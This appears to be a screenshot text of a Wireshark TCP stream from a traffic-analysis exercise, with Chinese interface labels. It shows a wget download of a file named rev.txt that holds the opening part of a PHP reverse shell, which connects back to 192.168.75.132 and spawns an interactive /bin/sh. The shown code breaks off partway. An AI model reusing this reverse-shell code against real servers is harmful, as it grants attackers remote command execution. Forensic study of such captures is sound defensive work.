 Wireshark · 追踪 TCP 流 (tcp.stream eq 3267) · 流量分析.pcapng
GET /rev.txt HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
0.006322s
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 06:44:32 GMT
Content-type: text/plain
Content-Length: 2425
Last-Modified: Wed, 31 Jul 2024 06:43:54 GMT
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.75.132';
$port = 30127;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
分组 458265。1 客户端 分组，3 服务器 分组，1 turn(s).点击选择。
整个对话（2739 bytes） 显示为 ASCII Turn delta times 流 3267
查找: 区分大小写 查找下一个(N)
正在载入 滤掉此流 打印 另存为... 返回 关闭 帮助